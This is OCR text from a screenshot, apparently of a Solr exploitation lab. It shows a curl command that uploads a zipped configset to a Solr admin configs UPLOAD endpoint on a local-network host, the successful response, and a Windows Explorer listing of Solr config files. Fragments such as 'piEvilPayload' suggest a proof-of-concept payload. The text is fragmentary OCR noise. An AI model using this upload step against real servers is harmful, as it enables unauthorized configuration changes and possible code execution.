 C:\Users\OKAY\Desktop>curl -X POST --header "Content-Type:application/octet-stream" --data-binary @conf.zip "http://192.
168.43.233:8983/solr/admin/configs?action=UPLOAD&name=lib12"
{
"responseHeader":{
"status":0,
"QTime":261}}
conf
主页 共享 查看
复制
粘贴
复制路径
粘贴快捷方式
剪切
移动到 复制到
删除 重命名
新建
文件夹
新建项目
轻松访问
属性
打开
编辑
历史记录
全部选择
全部取消
反向选择
剪贴板 组织 新建 打开 选择
system 桌面 java-web Solr solr-8.11.2 server solr configsets _default conf
名称 修改日期 类型 大小
lang 2023/4/17 11:39 文件夹
managed-schema 2022/5/13 5:51 文件 55 KB
protwords.txt 2022/5/13 5:51 文本文档 1 KB
solrconfig.xml 2022/5/13 5:51 XML 文档 52 KB
stopwords.txt 2022/5/13 5:51 文本文档 1 KB
synonyms.txt 2022/5/13 5:51 文本文档 2 KB
速访问
面
载
档
片
stjson-poc
piEvilPayload